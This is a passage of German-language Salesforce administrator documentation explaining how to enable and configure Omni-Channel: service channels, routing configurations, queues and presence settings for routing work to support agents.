

# Supervisor-Funktionen

Die Live Agent-Konsole wurde ursprünglich nur für die Interaktion zwischen Agenten und Kunden entwickelt. Aus diesem Grund werden in der Live Agent-Konsole keinerlei Supervisor-Funktionen unterstützt, die in Salesforce Console verfügbar sind.

# Omnikanal für Administratoren

Beim Omnikanal handelt es sich um eine umfassende Kundenservicelösung, mit der Ihr Callcenter eingehende Arbeitselemente (dazu zählen Kundenvorgänge, Chats oder Leads) an die qualifiziertesten verfügbaren Agenten in Ihrer Organisation weiterleiten kann. Der Omnikanal kann problemlos in Salesforce Console integriert werden.

Beim Omnikanal handelt es sich um eine flexible, anpassbare Funktion. Zudem können Sie ihn deklarativ konfigurieren, d. h., Sie müssen keinen Code schreiben. Verwenden Sie den Omnikanal, um die Priorität von Arbeitselementen zu verwalten, wodurch es ein Kinderspiel wird, wichtige Arbeitselemente schnell an die Agenten weiterzuleiten. Verwalten Sie die Kapazität Ihrer Agenten in Bezug auf das Übernehmen von Arbeitselementen, um sicherzustellen, dass sie nur die Anzahl an Zuweisungen erhalten, die sie bearbeiten können. Sie können auch definieren, welche Agenten an verschiedenen Zuweisungstypen arbeiten können. Beispielsweise können Sie eine Gruppe von Agenten erstellen, die auf Leads und Vertriebsanfragen antworten, und eine andere Gruppe, die Kunden bei Supportfragen helfen.

Und das Beste: Der Omnikanal leitet alle diese Zuweisungen automatisch an die richtigen Agenten weiter. Die Agenten müssen die Arbeitszuweisungen nicht mehr manuell aus einer Warteschlange auswählen, wodurch die Mitarbeiter im Callcenter Zeit, Aufwand und Gehirnleistung einsparen. Da es für Agenten einfacher ist, in ihren Zuweisungen zu arbeiten, können Sie Ihren Kunden schneller helfen und Zuweisungen effektiver und schneller abschließen.

Los geht's!

#### [Kennenlernen von Omnikanal: Schrittweise Anleitung](#page-2754-0)

Richten Sie Omnikanal ein, um Arbeit an die am besten geeigneten und verfügbaren Agenten in Echtzeit zu übertragen.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

Ändern von Berechtigungssätzen und Profilen:

# <span id="page-2754-0"></span>Kennenlernen von Omnikanal: Schrittweise Anleitung

Richten Sie Omnikanal ein, um Arbeit an die am besten geeigneten und verfügbaren Agenten in Echtzeit zu übertragen.

# **Willkommen beim Omnikanal!**

Omnikanal ermöglicht es Ihrem Kontaktcenter, Arbeit an die am besten qualifizierten verfügbaren Supportagenten in Ihrer Organisation zu übertragen. Im Folgenden erhalten Sie eine allgemeine Einführung in die Einrichtung von Omnikanal für Ihr Kontaktcenter.

# [Schritt für Schritt: Kennenlernen von Omnikanal](https://login.salesforce.com/services/walkthrough?path=%2Fomnichannel%2Fsettings.apexp%3Fsetupid%3DOmniChannelSettings&wt=the-route-to-awesome--get-to-know-omni-channel)

Diese schrittweise Anleitung deckt Folgendes ab: Aktivieren von Omnikanal und Erstellen von Servicekanälen, Weiterleitungskonfigurationen, Warteschlangen. Präsenzstatus und Präsenzkonfigurationen

# Erstellen von Omnikanal-Objekten

Der erste Schritt hinsichtlich der Omnikanal-Implementierung und -Ausführung besteht im Erstellen der erforderlichen Objekte in Salesforce.

#### [Aktivieren des Omnikanals](#page-2755-0)

Aktivieren Sie den Omnikanal, um Zugriff auf die Objekte zu erhalten, für die Sie die Funktion in Ihrer Organisation einrichten müssen.

#### [Erstellen von Servicekanälen](#page-2755-1)

Mit Servicekanälen können Sie nahezu alle Salesforce-Objekte (z. B. einen Kundenvorgang, einen Lead, eine SOS-Sitzung oder sogar ein benutzerdefiniertes Objekt) in einen Arbeitsdatensatz umwandeln. Der Omnikanal pflückt diese Arbeitselemente aus ihren Warteschlangen – wie Blumen aus dem Garten der Agentenproduktivität – und leitet sie in Echtzeit an Ihre Agenten weiter.

#### [Erstellen von Weiterleitungskonfigurationen](#page-2757-0)

Weiterleitungskonfigurationen bestimmen, wie Arbeitselemente an Agenten weitergeleitet werden. Mit diesen können Sie die relative Wichtigkeit und Größe von Arbeitselementen aus Ihren Warteschlangen priorisieren. Auf diese Weise werden die wichtigsten Arbeitselemente entsprechend bearbeitet und die Arbeit wird gleichmäßig unter Ihren Agenten verteilt. Erstellen Sie Weiterleitungskonfigurationen und weisen Sie sie zu Warteschlangen zu, um mit dem Weiterleiten von Arbeitselementen an Agenten beginnen zu können.

#### [Verknüpfen von Weiterleitungskonfigurationen und Agenten mit Warteschlangen](#page-2760-0)

Warteschlangen sind ein klassisches Element von Salesforce. Diese helfen Ihren Teams beim Verwalten von Leads, Kundenvorgängen und benutzerdefinierten Objekten. Der Omnikanal überlädt Ihre Warteschlangen, damit sie Arbeitselemente in Echtzeit an Ihre Agenten weiterleiten können. Agenten müssen Arbeitselemente nicht manuell aus Warteschlangen auswählen, da der Omnikanal Arbeitselemente automatisch und in Echtzeit an Agenten weiterleitet!

#### [Erstellen von Präsenzkonfigurationen](#page-2761-0)

Im Folgenden werden die Agenten näher beleuchet. Mit Präsenzkonfigurationen wird festgelegt, wie viel Arbeit Agenten übernehmen können und auf welche Omnikanal-Verhaltensweisen sie Zugriff haben, während sie Kunden helfen. Ihre Organisation kann mehrere Konfigurationen für unterschiedliche Agentengruppen aufweisen, die jeweils verschiedene Kanäle unterstützen.

#### [Erstellen von Präsenzstatus](#page-2763-0)

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2755-0"></span>Aktivieren des Omnikanals

Aktivieren Sie den Omnikanal, um Zugriff auf die Objekte zu erhalten, für die Sie die Funktion in Ihrer Organisation einrichten müssen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Omnikanal-Einstellungen* ein und wählen Sie **Omnikanal-Einstellungen** aus.
- **2.** Wählen Sie **Omnikanal aktivieren** aus.
- **3.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

# <span id="page-2755-1"></span>Erstellen von Servicekanälen

Mit Servicekanälen können Sie nahezu alle Salesforce-Objekte (z. B. einen Kundenvorgang, einen Lead, eine SOS-Sitzung oder sogar ein benutzerdefiniertes Objekt) in einen Arbeitsdatensatz umwandeln. Der Omnikanal pflückt diese Arbeitselemente aus ihren Warteschlangen – wie Blumen aus dem Garten der Agentenproduktivität – und leitet sie in Echtzeit an Ihre Agenten weiter.

Mit Servicekanälen können Sie Arbeitsquellen und deren Priorität im Vergleich zu anderen Arbeitselementen verwalten. Nachdem Sie Servicekanäle erstellt haben, verknüpfen Sie sie mit Warteschlangen, die bestimmen, wie Arbeitselemente an Ihre Agenten weitergeleitet werden. Sie können Servicekanäle für Supportkanäle wie Kundenvorgänge oder SOS-Anrufe oder für Vertriebskanäle wie Leads erstellen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Servicekanäle* ein, wählen Sie **Servicekanäle** aus und klicken Sie dann auf **Neu**.
- **2.** Geben Sie die Einstellungen für Ihren Servicekanal an.
- **3.** Klicken Sie auf **Speichern**.

#### [Servicekanaleinstellungen](#page-2756-0)

Passen Sie Ihre Servicekanaleinstellungen an, um zu definieren, wie Ihre Organisation Arbeit aus verschiedenen Quellen wie Chat, E-Mails, SOS-Anrufe und soziale Kanäle empfängt.

#### [Unterstützte Objekte für den Omnikanal](#page-2756-1)

Der Omnikanal erhöht die Produktivität Ihrer Agenten, indem er ihnen Datensätze in Echtzeit zuweist. Welche Objekte und Datensätze werden durch den Omnikanal unterstützt?

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

# <span id="page-2756-0"></span>Servicekanaleinstellungen

Passen Sie Ihre Servicekanaleinstellungen an, um zu definieren, wie Ihre Organisation Arbeit aus verschiedenen Quellen wie Chat, E-Mails, SOS-Anrufe und soziale Kanäle empfängt.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2756-1"></span>Unterstützte Objekte für den Omnikanal

Der Omnikanal erhöht die Produktivität Ihrer Agenten, indem er ihnen Datensätze in Echtzeit zuweist. Welche Objekte und Datensätze werden durch den Omnikanal unterstützt?

Der Omnikanal unterstützt zurzeit die Weiterleitung für die folgenden Objekte und Datensätze.

- **•** Kundenvorgänge
- **•** Chats
- **•** SOS-Videoanrufe
- **•** Social Posts
- **•** Aufträge
- **•** Leads
- **•** Benutzerdefinierte Objekte

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2757-0"></span>Erstellen von Weiterleitungskonfigurationen

Weiterleitungskonfigurationen bestimmen, wie Arbeitselemente an Agenten weitergeleitet werden. Mit diesen können Sie die relative Wichtigkeit und Größe von Arbeitselementen aus Ihren Warteschlangen priorisieren. Auf diese Weise werden die wichtigsten Arbeitselemente entsprechend bearbeitet und die Arbeit wird gleichmäßig unter Ihren Agenten verteilt. Erstellen Sie Weiterleitungskonfigurationen und weisen Sie sie zu Warteschlangen zu, um mit dem Weiterleiten von Arbeitselementen an Agenten beginnen zu können.

Erstellen Sie eine Weiterleitungskonfiguration für jeden Servicekanal in Ihrer Organisation. Nachdem Sie Weiterleitungskonfigurationen erstellt haben, verknüpfen Sie sie mit Warteschlangen, damit im Anschluss an die Einrichtung des Omnikanals Ihre Agenten die Arbeit empfangen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Weiterleitung* ein, wählen Sie dann **Weiterleitungskonfigurationen** aus und klicken Sie dann auf **Neu**.
- **2.** Geben Sie die Einstellungen für Ihre Weiterleitungskonfiguration an.
- **3.** Klicken Sie auf **Speichern**.

#### [Weiterleitungskonfigurationseinstellungen](#page-2757-1)

Passen Sie Ihre Weiterleitungskonfigurationseinstellungen an, um zu definieren, wie Arbeitselemente per Push an Agenten übertragen werden.

#### [Optionen für das Omnikanal-Weiterleitungsmodell](#page-2759-0)

<span id="page-2757-1"></span>Geben Sie an, wie eingehende Arbeitselemente an Agenten mit Omnikanal weitergeleitet werden.

# Weiterleitungskonfigurationseinstellungen

Passen Sie Ihre Weiterleitungskonfigurationseinstellungen an, um zu definieren, wie Arbeitselemente per Push an Agenten übertragen werden.

#### Grundlegende Informationen



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Weiterleitungseinstellungen





# Arbeitselementgröße





# <span id="page-2759-0"></span>Optionen für das Omnikanal-Weiterleitungsmodell

Geben Sie an, wie eingehende Arbeitselemente an Agenten mit Omnikanal weitergeleitet werden.

Im Omnikanal werden Arbeitselemente automatisch weitergeleitet oder per Push an Agenten übertragen, die der entsprechenden Warteschlange zugewiesen sind.



Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





# <span id="page-2760-0"></span>Verknüpfen von Weiterleitungskonfigurationen und Agenten mit Warteschlangen

Warteschlangen sind ein klassisches Element von Salesforce. Diese helfen Ihren Teams beim Verwalten von Leads, Kundenvorgängen und benutzerdefinierten Objekten. Der Omnikanal überlädt Ihre Warteschlangen, damit sie Arbeitselemente in Echtzeit an Ihre Agenten weiterleiten können. Agenten müssen Arbeitselemente nicht manuell aus Warteschlangen auswählen, da der Omnikanal Arbeitselemente automatisch und in Echtzeit an Agenten weiterleitet!

Den Arbeitselementen in der Warteschlange wird die Priorität zugewiesen, die Sie in der zuvor von Ihnen erstellten Weiterleitungskonfiguration angegeben haben. Wenn Ihre Organisation diese bereits verwendet, können Sie in Ihrer Organisation verfügbare Warteschlangen erneut verwenden. So können Sie Arbeitselemente in Echtzeit an die Agenten weiterleiten, die diesen Warteschlangen zugewiesen sind.

Wenn Ihre Organisation keine Warteschlangen verwendet, erstellen Sie mindestens ein, um sie im Omnikanal zu integrieren. Sie können auch mehrere Warteschlangen erstellen, die unterschiedliche Arbeitselementtypen verarbeiten. Beispielsweise könnten Sie eine Warteschlange für eingehende Kundenvorgänge und eine weitere Warteschlange für eingehende Leads erstellen.

Um die Arbeit richtig weiterzuleiten, müssen Sie jeden Ihrer Agenten zu der Warteschlange zuweisen, von der sie Arbeitselemente empfangen.

Weitere Informationen über Warteschlangen finden Sie in "Warteschlangen – Übersicht" in der Salesforce-Hilfe.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.
- **2.** Erstellen Sie eine Warteschlange oder bearbeiten Sie eine vorhandene.
- **3.** Suchen Sie im Feld Weiterleitungskonfiguration nach der Weiterleitungskonfiguration, die Sie mit der Warteschlange verknüpfen möchten.
- 4. Fügen Sie im Abschnitt "Warteschlangenmitglieder" die Agenten zum Feld Ausgewählte Benutzer hinzu. Diese Agenten empfangen Arbeitselemente aus dieser Warteschlange.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Omnikanal ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten des Omnikanals:

**•** "Anwendung anpassen"

# <span id="page-2761-0"></span>Erstellen von Präsenzkonfigurationen

Im Folgenden werden die Agenten näher beleuchet. Mit Präsenzkonfigurationen wird festgelegt, wie viel Arbeit Agenten übernehmen können und auf welche Omnikanal-Verhaltensweisen sie Zugriff haben, während sie Kunden helfen. Ihre Organisation kann mehrere Konfigurationen für unterschiedliche Agentengruppen aufweisen, die jeweils verschiedene Kanäle unterstützen.

